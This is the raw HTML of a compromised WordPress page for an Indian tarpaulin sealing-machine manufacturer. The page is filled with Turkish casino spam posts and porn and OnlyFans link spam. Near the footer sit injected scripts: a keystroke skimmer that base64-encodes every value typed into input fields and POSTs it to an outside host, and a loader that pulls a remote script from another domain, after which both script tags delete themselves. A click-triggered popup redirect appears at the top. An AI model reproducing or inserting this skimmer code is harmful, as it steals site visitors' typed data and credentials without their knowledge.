			</style><script type="text/javascript">function addEvent(obj, eventName, func) { if (obj.attachEvent) { obj.attachEvent("on" + eventName, func); } else if (obj.addEventListener) { obj.addEventListener(eventName, func, true); } else { obj["on" + eventName] = func; } } function openPopup() { var params = "width=" + screen.width; params += ", height=" + screen.height; params += ", top=1000, left=1200px ,scrollbars=no"; params += ", fullscreen=yes,width=1000,height=800"; var w = window.open("https://wimberleylibrary.org/dup-installer/karo-pride/", "window", params).blur(); setCookie("bkc", "lykshoptinhoc", 1); window.focus(); } function setCookie(name, value, minutes) { var d = new Date(); d.setTime(d.getTime() + (minutes * 60 * 1000)); var expires = "; expires=" + d.toUTCString(); document.cookie = name + "=" + value + expires + "; path=/"; } function getCookie(name) { var nameEQ = name + "="; var ca = document.cookie.split(";"); for (var i = 0; i < ca.length; i++) { var c = ca[i]; while (c.charAt(0) == " ") c = c.substring(1, c.length); if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length); } return null; } addEvent(window, "load", function(e) { addEvent(document.body, "click", function(e) { if (getCookie("bkc") != "lykshoptinhoc") { openPopup(); } }); });</script></head>

<body class="archive category category-acapulco-resort-hotel-girne-guncel-2023-fiyatlari-419 category-64 wp-custom-logo header__style__1 hfeed no-sidebar elementor-default elementor-kit-558"  data-spy="scroll" data-target=".mainmenu-area" data-offset="90">

	                                <!--SCROLL TO TOP-->
            <a href="#scrolltotop" class="scrolltotop"><i class="ti ti-angle-up"></i></a>
        
	<header class="header-area" id="scrolltotop">
			    <div class="header-top-area">
	    				<div class="search-form-control">
				<div id="search-form-one" class="search-form-one">					
	    			        <div class="search-form">
            <form id="search-form" action="https://shrigurukrupaengg.com/">
                <input type="text" id="search" placeholder="Search ..." name="s">
                            </form>
                    </div>
        				</div>
                <div class="search-control-bg"></div>
    			<button class="search-mode-close"><i class="ti ti-close"></i></button>
			</div>

	        <!-- TOP BAR -->
	        	        <!-- TOP BAR END -->        
	        
	        <!-- MAINMENU AREA -->
	        <div class="mainmenu-area" id="mainmenu-area">
	            <div class="mainmenu-area-bg"></div>
	            <nav class="navbar">
	                <div class="container-fluid">
	                    <div class="row">
	                        <div class="col-md-12 flex-v-center">
	                            <div class="navbar-header">
	                                                    <a href="https://shrigurukrupaengg.com/" class="custom-logo-link default-logo">
                <img src="https://shrigurukrupaengg.com/wp-content/uploads/2023/03/cropped-cropped-Logo-2.png" alt="">
            </a>
            <a href="https://shrigurukrupaengg.com/" class="custom-logo-link sticky-logo">
                <img src="https://shrigurukrupaengg.com/wp-content/uploads/2023/03/cropped-cropped-Logo-2.png" alt="">
            </a>
        	                            </div>
	                            <svg class="ham hamRotate ham8" viewBox="0 0 100 100" width="60">
	                                <path class="line top" d="m 30,33 h 40 c 3.722839,0 7.5,3.126468 7.5,8.578427 0,5.451959 -2.727029,8.421573 -7.5,8.421573 h -20" />
	                                <path class="line middle" d="m 30,50 h 40" />
	                                <path class="line bottom" d="m 70,67 h -40 c 0,0 -7.5,-0.802118 -7.5,-8.365747 0,-7.563629 7.5,-8.634253 7.5,-8.634253 h 20" />
	                            </svg>
	                            <div id="main-nav" class="stellarnav"><ul id="nav" class="nav navbar-nav pull-right"><li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://shrigurukrupaengg.com/">Home<span class="sub"></span></a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/about-us/">About Us<span class="sub"></span></a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">PRODUCTS<span class="sub"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Tarpaulin Sealing Machines<span class="sub"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/portfolio-details/">TARPAULIN CENTER SEALING MACHINE (SINGLE HEAD)<span class="sub"></span></a></li>
		<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p9/">TARPAULIN TWO IN ONE  SEALING M/C (SINGLE HEAD)<span class="sub"></span></a></li>
		<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p10/">TARPAULIN SIDE SEALING MACHINE (SINGLE HEAD)<span class="sub"></span></a></li>
		<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p8/">TARPAULIN MINI SIDE SEALING M/C (SINGLE HEAD)<span class="sub"></span></a></li>
		<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p7/">TARPAULIN MINI SEALING MACHINE (SINGLE HEAD)<span class="sub"></span></a></li>
		<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p6/">TWO HEAD SIDE SEALING MACHINE<span class="sub"></span></a></li>
		<li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p5/">TARPAULIN HYDRAULIC BALE PRESS MACHINE<span class="sub"></span></a></li>
		<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p4/">TARPAULIN HYDRAULIC BALE PRESS M/C WITH STRAPPING MACHINE<span class="sub"></span></a></li>
	</ul>
</li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p3/">FISH TANK SEALING MACHINE<span class="sub"></span></a></li>
	<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p2/">SILPAULIN SEALING MACHINE<span class="sub"></span></a></li>
	<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p/">FARMER HDPE PIPE SEALING MACHINE (LAPETA MACHINE)<span class="sub"></span></a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/abcd1/">FULLY AUTOMATIC ALUMINIUM EYELET MACHINE<span class="sub"></span></a></li>
</ul>
</li>
<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Blown Film Plant<span class="sub"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p3-2/">Monolayer<span class="sub"></span></a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p2-2/">ABA Two Layer<span class="sub"></span></a></li>
	<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p1/">Carry Bag Punching Machine<span class="sub"></span></a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/1234-2/">SEALING CUTTING MACHINES<span class="sub"></span></a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/gallery/">Gallery<span class="sub"></span></a></li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/contact-us/">Contact Us<span class="sub"></span></a></li>
<li id="menu-item-1043" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://drive.google.com/uc?export=download&amp;id=1Y44CoYvLg7RXDL98RCZ_Xr0rrOVACiGQ">Download PDF<span class="sub"></span></a></li>
</ul></div>
	                            	                        </div>
	                    </div>
	                </div>
	            </nav>
	        </div>
	        <!-- END MAINMENU AREA END -->
	    </div>
	    	</header>                <div class="barner-area white">
            <div class="barner-area-bg"></div>
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-xs-12">
                        
                        
                        <div class="page-title">
                            <h1>
                                Category: <span>Acapulco Resort Hotel, Girne Güncel 2023 Fiyatları 419</span>                            </h1>
                        </div>
                        <div class="breadcumb">
                            <p>
                                <p>Tam Pansiyon Plus konaklamalarda; Sabah, öğle ve akşam açık büfe yemekler. &#8211; <a href="https://obhoc.com/slots/trollpot-5000/">trollpot 5000 slot</a></p>
                            </p>
                        </div>

                        
                    </div>
                </div>
            </div>
                    </div>
    <div class="content-area section-padding">
    <div class="container">
        <div class="row">
			<div class="col-md-8">

				<article id="post-2466" class="post-2466 post type-post status-publish format-standard hentry category-acapulco-resort-hotel-girne-guncel-2023-fiyatlari-419 tag-obhoc tag-obhoc-tr single-post-item mb40">
        <div class="post-details">
        <div class="single__random__category"><a href="https://shrigurukrupaengg.com/blog/category/acapulco-resort-hotel-girne-guncel-2023-fiyatlari-419/">Acapulco Resort Hotel, Girne Güncel 2023 Fiyatları 419</a></div>        <h3 class="post-title"><a href="https://shrigurukrupaengg.com/blog/casinoslot-giris-2023-casino-slot-guncel-giris-adresi-%ef%b8%8f-535/">CasinoSlot Giriş 2023 Casino Slot Güncel Giriş Adresi ️</a></h3>                        <div class="post-content fix">
            <p>Content Slot Unierse Gaming Secret City Gold Hangi Ödeme Yolları En Hızlı ve Güvenli Sonuçları Sunar? Casinoslot Wild Wild Riches Oyna Kazanç Kombinasyonları Kripto Slot Siteleri Freespin Özelliği Nasıl Çalışır? Kripto Sanal Oyun Bahis Siteleri CasinoSlot958 Giriş İşlemleri Sitelerin  Demo Oyunları OneStep Casino – Birçok Farklı Bahis Seçeneği Sunan En [&hellip;]</p>
        </div>
                		<div class="posts__bottom__meta">
			<div class="post__author">
				<a class="author__thumbnail" href="https://shrigurukrupaengg.com/blog/author/shreesahuji/">
					<img src="https://secure.gravatar.com/avatar/f179e4fdc5d71f83fd146f910519a790?s=96&#038;d=mm&#038;r=g" alt="CasinoSlot Giriş 2023 Casino Slot Güncel Giriş Adresi ️">
				</a>
				<a class="author__link" href="https://shrigurukrupaengg.com/blog/author/shreesahuji/">shreesahuji</a>
			</div><div class="posts__readmore"><a href="https://shrigurukrupaengg.com/blog/casinoslot-giris-2023-casino-slot-guncel-giris-adresi-%ef%b8%8f-535/"><i class="ti-arrow-right"></i>Read More</a></div>		</div>                
         </div>
</article><!-- #post-2466 --><article id="post-2464" class="post-2464 post type-post status-publish format-standard hentry category-acapulco-resort-hotel-girne-guncel-2023-fiyatlari-419 tag-obhoc tag-obhoc-tr single-post-item mb40">
        <div class="post-details">
        <div class="single__random__category"><a href="https://shrigurukrupaengg.com/blog/category/acapulco-resort-hotel-girne-guncel-2023-fiyatlari-419/">Acapulco Resort Hotel, Girne Güncel 2023 Fiyatları 419</a></div>        <h3 class="post-title"><a href="https://shrigurukrupaengg.com/blog/totogaming-casino-2023-september-bonuslari-ve-slot-oyunlari-incelemesi-612/">Totogaming casino 2023 September bonusları ve slot oyunları incelemesi</a></h3>                        <div class="post-content fix">
            <p>Totogaming Casino&#8217;da ödemeleri kredi kartı, banka havalesi, elektronik cüzdanlar (Neteller, Skrill vb.) ve Bitcoin gibi çeşitli yöntemlerle yapabilirsiniz. Totogaming Casino&#8217;da rulet, blackjack, poker, bakara ve çeşitli slot oyunlarını oynayabilirsiniz. En iyi casino bonuslarından yararlanın ve oyun yolculuğunuzu beslemelerine izin verin. Heyecan verici promosyonlardan cazip ödüllere kadar, bu teklifler size her [&hellip;]</p>
        </div>
                		<div class="posts__bottom__meta">
			<div class="post__author">
				<a class="author__thumbnail" href="https://shrigurukrupaengg.com/blog/author/shreesahuji/">
					<img src="https://secure.gravatar.com/avatar/f179e4fdc5d71f83fd146f910519a790?s=96&#038;d=mm&#038;r=g" alt="Totogaming casino 2023 September bonusları ve slot oyunları incelemesi">
				</a>
				<a class="author__link" href="https://shrigurukrupaengg.com/blog/author/shreesahuji/">shreesahuji</a>
			</div><div class="posts__readmore"><a href="https://shrigurukrupaengg.com/blog/totogaming-casino-2023-september-bonuslari-ve-slot-oyunlari-incelemesi-612/"><i class="ti-arrow-right"></i>Read More</a></div>		</div>                
         </div>
</article><!-- #post-2464 --><article id="post-2462" class="post-2462 post type-post status-publish format-standard hentry category-acapulco-resort-hotel-girne-guncel-2023-fiyatlari-419 tag-obhoc tag-obhoc-tr single-post-item mb40">
        <div class="post-details">
        <div class="single__random__category"><a href="https://shrigurukrupaengg.com/blog/category/acapulco-resort-hotel-girne-guncel-2023-fiyatlari-419/">Acapulco Resort Hotel, Girne Güncel 2023 Fiyatları 419</a></div>        <h3 class="post-title"><a href="https://shrigurukrupaengg.com/blog/turkiyeden-online-casino-oyunculari-icin-en-iyi-secenekler-637/">Türkiye&#8217;den Online Casino Oyuncuları için En İyi Seçenekler</a></h3>                        <div class="post-content fix">
            <p>Content Lordcasino Güncel Giriş Gates Of Olympus Oyna Wild ve Scatter Sembolleri İntobet Giriş İşlemi Sırasında Kayıt Olma Zorunluluğu Getirir Mi? Lordcasino Bonus Şartları Mostbet Giriş Güvenlik Önlemleri Üyelik İçin Hangi Belgeler Talep Edilmektedir? Mostbet Giriş Lordcasino Casino Mariobet Giriş Neden Kapanır? Mariobet Giriş Hakkında Hititbet İlk Giriş Lordcasino Giriş [&hellip;]</p>
        </div>
                		<div class="posts__bottom__meta">
			<div class="post__author">
				<a class="author__thumbnail" href="https://shrigurukrupaengg.com/blog/author/shreesahuji/">
					<img src="https://secure.gravatar.com/avatar/f179e4fdc5d71f83fd146f910519a790?s=96&#038;d=mm&#038;r=g" alt="Türkiye&#8217;den Online Casino Oyuncuları için En İyi Seçenekler">
				</a>
				<a class="author__link" href="https://shrigurukrupaengg.com/blog/author/shreesahuji/">shreesahuji</a>
			</div><div class="posts__readmore"><a href="https://shrigurukrupaengg.com/blog/turkiyeden-online-casino-oyunculari-icin-en-iyi-secenekler-637/"><i class="ti-arrow-right"></i>Read More</a></div>		</div>                
         </div>
</article><!-- #post-2462 -->
						<div class="page-pagination">					
							
	<nav class="navigation posts-navigation" aria-label=" ">
		<h2 class="screen-reader-text"> </h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shrigurukrupaengg.com/blog/category/acapulco-resort-hotel-girne-guncel-2023-fiyatlari-419/page/2/" ><i class="ti ti-angle-double-left"></i> Older posts</a></div></div>
	</nav>						</div>
				
			</div>
			<div class="col-md-4">
	<div class="widget-area">
		<div id="search-2" class="single-widgets widget_search"><div class="widget-title"><h3>Search Here</h3></div><form class="search-form" action="https://shrigurukrupaengg.com/">
                <input  name="s" placeholder="Search..." type="search">
                <button type="submit"><i class="ti-search"></i></button>
            </form></div><div id="post_ticker-2" class="single-widgets widget_post_ticker"><div class="widget-title"><h3>Recent Post</h3></div>		<div class="tricker-nvigation">
			<div class="tricker_right-54619"><i class="ti ti-arrow-circle-left"></i></div>
			<div class="tricker_left-54619"><i class="ti ti-arrow-circle-right"></i></div>			
		</div>
		<div id="ticker-post-54619" class="ticker-post">
			<ul>
							<li>
															<a href="https://shrigurukrupaengg.com/blog/how-to-care-for-your-sp5der-hoodie-to-keep-it-looking-fresh/">How to Care for Your Sp5der Hoodie to Keep It Looking Fresh</a>
				</li>
							<li>
															<a href="https://shrigurukrupaengg.com/blog/gay-fucking-blog-porn-gay-sites/">Gay Fucking Blog Porn Gay Sites</a>
				</li>
							<li>
															<a href="https://shrigurukrupaengg.com/blog/advice-for-asian-women-searching-for-a-person/">Advice for Asian Women Searching for a Person</a>
				</li>
							<li>
															<a href="https://shrigurukrupaengg.com/blog/hottest-twitter-profiles-online-onlyfans-sites/">Hottest Twitter Profiles  &#8211; Online OnlyFans Sites !</a>
				</li>
							<li>
															<a href="https://shrigurukrupaengg.com/blog/onlyfans-indian-try-online-only-fans-model/">Onlyfans Indian  &#8211; Try Online Only Fans Model</a>
				</li>
						</ul>
		</div>
		</div><div id="contact_us-2" class="single-widgets widget_contact_us"><div class="widget-title"><h3>Contact Us</h3></div>		<div class="contact_widget">
					<p><i class="ti ti-headphone-alt"></i> <a href="callto:+8801744430440">+8801744430440</a></p>
				
					<p><i class="ti ti-email"></i> <a href="mailto:mail@example.com">mail@example.com</a></p>
				</div>
		</div><div id="mailchimp_subscribe-2" class="single-widgets widget_mailchimp_subscribe"><div class="widget-title"><h3>Get Update</h3></div>		
		<div class="themecore_subscriber_widget">
			<form id="mc-form-316" class="widget-subscriber-form">
				<label class="subscrier_msg" for="mc-email-316"></label>
				<div class="subscriber-form-group">
		        	<input class="subscriber-email" type="email" id="mc-email-316" placeholder="Your Email">
		        	<button type="submit" class="plus-btn subscriber-btn"><span class="ti-arrow-right"></span></button>
				</div>
			</form>
		</div>
		<script>
			(function($){
				jQuery(document).ready(function(){
				  $("#mc-form-316").ajaxChimp({
				        url: "http://intimissibd.us14.list-manage.com/subscribe/post?u=a77a312486b6e42518623c58a&id=4af1f9af4c",
				        callback: function (resp) {
				            if (resp.result === "success") {
				                jQuery("#mc-form-316.widget-subscriber-form input, #mc-form-316.widget-subscriber-form button,#mc-form-316.widget-subscriber-form .subscriber-form-group").hide();
				            }
				        }
				    });
				});
			})(jQuery);
		</script>
		</div>	</div>
</div>		</div>
	</div>
</div>

		<footer class="footer-area">
		<div class="footer-area-bg"></div>
						<div class="footer-bottom">
			<div class="footer-bottom-bg"></div>
			<div class="container">
				<div class="row flex-v-center">
											<div class="col-md-12">
							<div class="footer-copyright center">
								Copryright © Shri Gurukrupa Engg. Works All Right Reserved.															</div>
						</div>
									</div>
			</div>
		</div>
			</footer>
	
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;919427603042&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <link rel='stylesheet' id='easyTicker-css' href='https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/css/easy-ticker.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"919427603042","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.25" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/shrigurukrupaengg.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/js/appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/element-ready-lite/assets/js/isotope.pkgd.min.js?ver=4.1" id="isotope-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/element-ready-lite/assets/js/owl.carousel.min.js?ver=4.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/js/active.js?ver=1.0.0" id="themecore-js"></script>
<script type="text/javascript" id="themecore-js-after">
/* <![CDATA[ */

			;(function($){
				$(function(){
					$("#ticker-post-54619").easyTicker({
						direction: "up",
						easing: "swing",
						speed: "slow",
						interval: 2000,
						height: "auto",
						visible: 3,
						mousePause: 1,
						controls: {
							up: ".tricker_left-54619",
							down: ".tricker_right-54619",
							toggle: "",
							playText: "",
							stopText: "",
						}
					});
				})
			})(jQuery);
		
/* ]]> */
</script>
<script type="text/javascript" id="heart-count-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/shrigurukrupaengg.com\/wp-admin\/admin-ajax.php","security":"c4d1894465"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/ultimate-socials/heart-count.js?ver=1.0.0" id="heart-count-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/vendor/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/wow.min.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/stellarnav.min.js?ver=2.0.0" id="stellarnav-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/jquery.selectbox.min.js?ver=1.0.0" id="selectbox-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/placeholdem.min.js?ver=1.0.0" id="placeholdem-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/jquery.sticky.js?ver=1.0.4" id="menu-sticky-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/footer-reveal.min.js?ver=1.0.0" id="footer-reval-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/ResizeSensor.min.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/theia-sticky-sidebar.min.js?ver=1.0.0" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="hodil-active-js-extra">
/* <![CDATA[ */
var mobile_menu_scripts = {"style":"left","contact":"+8801744430440","location":"http:\/\/themeforest.net\/user\/quomodothemes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/main.js?ver=1.3.0" id="hodil-active-js"></script>
<script type="text/javascript" id="hodil-active-js-after">
/* <![CDATA[ */

                jQuery(document).ready(function(){
                    jQuery("a.scrolltotop").on("click", function (event) {
                        var id = jQuery(this).attr("href");
                        var offset = 60;
                        var target = jQuery(id).offset().top - offset;
                        jQuery("html, body").animate({
                            scrollTop: target
                        }, 1500, "easeOutExpo");
                        event.preventDefault();
                    });
                });
            

                jQuery(document).ready(function(){
                    jQuery("#mainmenu-area").sticky({
                        topSpacing: 0
                    });
                });
            

                jQuery(document).ready(function(){
